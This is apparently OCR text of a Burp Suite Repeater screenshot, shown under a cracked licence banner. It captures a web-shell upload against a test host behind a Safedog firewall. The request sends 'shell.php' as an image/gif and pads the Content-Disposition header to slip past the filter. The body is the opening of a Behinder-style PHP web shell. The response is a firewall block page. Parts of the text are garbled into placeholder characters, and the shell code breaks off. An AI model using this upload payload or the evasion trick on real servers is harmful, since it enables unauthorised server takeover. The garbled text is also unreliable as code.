 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
4 × 5 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 192.168.10.3
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:52.0) Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*
/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.10.3/upload.php
Cookie: safedog-flow-item=
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------4040111351433
Content-Length: 979
-----------------------------4040111351433
Content-Disposition:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA="BBBBB
BBB"; name="file";filename="shell.php"
Content-Type: image/gif
<?php
@error_reporting(0);
session_start();
$key="e45e329feb5d925b";
//□□□□□□□□□□□□32□□d5□□□□□16□□□□□□□□□□□□rebeyond
$_SESSION['k']=$key;
session_write_close();
$post=file_get_contents("php://input");
if(!extension_loaded('openssl'))
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 03:00:31 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 2884
Connection: close
Content-Type:  text/html; Charset=gb2312
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dt
d">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html;
charset=gbk2312" />
<title>□□□□□</title>
</head>
<style>
p {
line-height:20px;
}
ul{ list-style-type:none;}
li{ list-style-type:none;}
</style>
<body style=" padding:0; margin:0; font:14px/1.5
Microsoft Yahei, □□,sans-serif; color:#555;">
<div style="margin: 0 auto; width:1000px;
padding-top:70px; overflow:hidden;">
<div style="width:300px; float:left; height:200px;
background:url(http://404.safedog.cn/images/safedogsite
? < + > Type a search term 0 matches
Done 3,106 bytes | 5 millis